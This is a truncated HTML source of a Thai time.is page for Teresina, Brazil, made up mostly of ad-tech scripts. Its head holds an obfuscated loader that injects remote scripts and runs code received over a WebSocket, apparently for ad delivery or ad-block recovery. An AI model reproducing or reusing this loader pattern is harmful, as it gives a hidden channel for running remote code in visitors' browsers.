

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/th/Teresina
body_size: 36476
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="th" lang="th"><head><title>เวลาใน เตเรซีนา, บราซิล ในขณะนี้</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return 